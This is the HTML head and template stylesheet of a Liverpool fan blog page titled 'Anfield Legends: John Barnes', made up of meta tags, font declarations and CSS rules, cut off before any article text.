

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html
body_size: 55378
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.estoesanfield.com/' rel='openid.delegate'/>
<link href='http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html' rel='canonical'/>
<title>Anfield Legends: John Barnes - ESTO ES ANFIELD  </title>
<meta content='' name='description'/>
<meta content='Anfield Legends: John Barnes, ESTO ES ANFIELD  : Anfield Legends: John Barnes, ESTO ES ANFIELD  ' name='keywords'/>
<link href='http://www.estoesanfield.com/feeds/posts/default' rel='alternate' title='ESTO ES ANFIELD   - Atom' type='application/atom+xml'/>
<link href='http://www.estoesanfield.com/feeds/posts/default?alt=rss' rel='alternate' title='ESTO ES ANFIELD   - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7550994203852239455/posts/default' rel='alternate' title='ESTO ES ANFIELD   - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s72-c/anfield_legends.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='ESTO ES ANFIELD  : Anfield Legends: John Barnes' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s400/anfield_legends.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='ESTO ES ANFIELD  ' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='ESTO ES ANFIELD  : Anfield Legends: John Barnes' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#351c75;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 72px Impact, sans-serif;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#791010;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
